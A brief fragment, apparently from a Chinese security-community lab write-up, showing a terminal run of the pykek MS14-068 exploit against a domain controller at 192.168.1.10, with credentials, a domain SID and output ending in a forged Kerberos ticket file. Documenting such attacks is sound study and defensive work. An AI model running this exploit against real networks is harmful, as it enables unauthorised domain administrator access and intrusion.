 ➜  pykek python2 ms14-068.py -u lihua@qftm.com -s S-1-5-21-1089315214-1876535666-527601790-1128 -d 192.168.1.10 -p 1234567
[+] Building AS-REQ for 192.168.1.10... Done!
[+] Sending AS-REQ to 192.168.1.10... Done!
[+] Receiving AS-REP from 192.168.1.10... Done!
[+] Parsing AS-REP from 192.168.1.10... Done!
[+] Building TGS-REQ for 192.168.1.10... Done!
[+] Sending TGS-REQ to 192.168.1.10... Done!
[+] Receiving TGS-REP from 192.168.1.10... Done!
[+] Parsing TGS-REP from 192.168.1.10... Done!
[+] Creating ccache file 'TGT_lihua@qftm.com.ccache'... Done!
➜  pykek
先知社区